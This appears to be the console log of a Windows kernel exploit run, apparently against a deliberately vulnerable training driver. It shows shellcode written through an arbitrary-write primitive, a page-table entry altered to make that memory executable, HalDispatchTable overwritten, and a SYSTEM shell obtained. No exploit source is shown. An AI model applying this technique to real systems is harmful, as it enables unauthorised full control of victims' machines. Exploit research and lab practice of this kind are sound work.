 C:\Users\Victim>Desktop\whatwhere2.exe
[+] Opening handle to driver
[+] Nt base address: FFFFF80154C00000
[+] Address of Shellcode in kernel space: FFFFF78000000800
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF78000000800....success
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF78000000808....success
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF78000000810....success
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF78000000818....success
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF78000000820....success
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF78000000828....success
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF78000000830....success
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF78000000838....success
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF78000000840....success
[+] Allocated region to read MiGetPteAddress+0x13 Address: 000002269D0C0000
[+] Calling TriggerArbitraryWrite....success
[+] Base address of PTE: FFFFDA0000000000
[+] PTE of shellcode address: FFFFDA7BC0000000
[+] Allocated region to read PFN of shellcode: 000002269D0D0000
[+] Calling TriggerArbitraryWrite....success
[+] PFN of shellcode address: 800000000522C963
[+] Modified PFN of shellcode with "E" flag: 000000000522C963
[+] Calling TriggerArbitraryWrite....success
[+] Overwriting HalDispatchTable+0x8 with: FFFFF78000000800
[+] Calling TriggerArbitraryWrite (4)....success
[+] Found ntdll!NtQueryIntervalProfile
[+] Calling nt!NtQueryIntervalProfile to execute nt!HalDispatchTable+0x8...
[+] Spawning a shell with elevated privileges
Microsoft Windows [Version 10.0.19045.5371]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Victim>whoami
nt authority\system